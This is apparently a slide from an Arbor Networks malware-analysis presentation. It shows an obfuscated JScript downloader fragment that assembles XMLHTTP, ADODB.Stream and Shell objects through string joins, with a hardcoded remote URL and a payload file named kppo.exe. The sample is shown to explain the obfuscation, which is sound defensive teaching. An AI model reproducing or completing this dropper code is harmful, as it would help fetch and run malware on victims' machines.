 Simple String Join Example

function ravlhhwx(zxnkfzz) {
gqibom = "G"+"E"+"T";
var mjb = "http://www.newoldway.info/c/1900/counter21.php?a=3&c=3";
runbj = "X"+"M"+"LH"+"TTP";
var gzfzi = zxnkfzz.CreateObject("Scripti"+"n"+"g"+"."+"FileSyst"+"emObject", "")
juezny = "She"+"ll";
ifhhye = "A"+"DO"+"DB"
vkdvhle = "kppo"+".exe";
wrrb = ".";
jyknv = "GET";
daxhi = "A"+"pplica"+"tion";
vvu = ".";
rramwz = "S"+"t"+"r"+"e"+"am";
ybxbb = "MS"+"X"+"ML"+"2";
…

Simple string splits and joins, builds an AJAX object

arbornetworks.com Page 17 Company Confidential

ARBOR NETWORKS